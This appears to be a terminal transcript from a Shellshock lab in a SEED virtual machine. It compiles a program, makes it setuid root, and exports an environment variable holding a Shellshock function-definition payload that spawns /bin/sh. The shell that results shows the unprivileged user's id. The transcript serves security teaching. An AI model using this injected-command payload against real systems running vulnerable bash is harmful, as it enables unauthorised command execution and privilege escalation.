 [11/22/22]seed@VM:~/shellshock$ nano vul.c
[11/22/22]seed@VM:~/shellshock$ gcc vul.c -o vul
[11/22/22]seed@VM:~/shellshock$ ./vul
total 7800
drwxrwxr-x 13 seed seed    4096 Nov 22 07:57 bash-4.3
-rw-rw-r--  1 seed seed 7955839 Feb 26  2014 bash-4.3.tar.gz
-rwxrwxr-x  1 seed seed   16784 Nov 22 12:42 vul
-rw-rw-r--  1 seed seed     179 Nov 22 12:41 vul.c
[11/22/22]seed@VM:~/shellshock$ sudo chown root vul
[11/22/22]seed@VM:~/shellshock$ sudo chmod 4755 vul
[11/22/22]seed@VM:~/shellshock$ ls -al vul
-rwsr-xr-x 1 root seed 16784 Nov 22 12:42 vul
[11/22/22]seed@VM:~/shellshock$ export foo='() { echo "hello"; }; /bin/sh'
[11/22/22]seed@VM:~/shellshock$ ./vul
sh-4.3$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),
r)
sh-4.3$